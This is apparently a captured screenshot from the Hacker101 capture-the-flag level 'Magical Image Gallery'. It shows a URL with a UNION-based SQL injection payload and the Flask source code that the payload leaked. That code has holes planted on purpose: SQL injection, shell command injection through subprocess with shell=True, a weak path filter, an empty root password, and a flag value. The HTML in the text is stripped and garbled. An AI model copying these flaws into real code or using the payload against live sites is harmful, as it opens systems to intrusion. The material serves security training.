 Hacker101 CTF
Magical Image Gallery
Magical Image Gallery
Not Secure
http://34.74.105.127/9c4252a0af/fetch?id=4%20union%20select%20%27main.py%27
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(__name__) home = '''
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize(data): return
data.replace('&', '&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def index(): cur = getDb().cursor() cur.execute('SELECT id, title
FROM albums') albums = list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += '
%s
' % (pid, sanitize(ptitle)) fns.append(pfn) rep += 'Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns),
shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '' rep += '
\n' return home.replace('$ALBUMS$', rep) @app.route('/fetch') def fetch(): cur = getDb().cursor() if cur.execute('SELECT filename FROM photos
WHERE id=%s' % request.args['id']) == 0: abort(404) # It's dangerous to go alone, take this: #
^FLAG^e9609e3f93b08037b3ff5854a668284ac4a7d2bf4bb3c1d9f55e8fe47208abe7$FLAG$ return file('./%s' % cur.fetchone()[0].replace('..', ''),
'rb').read() if __name__ == "__main__": app.run(host='0.0.0.0', port=80)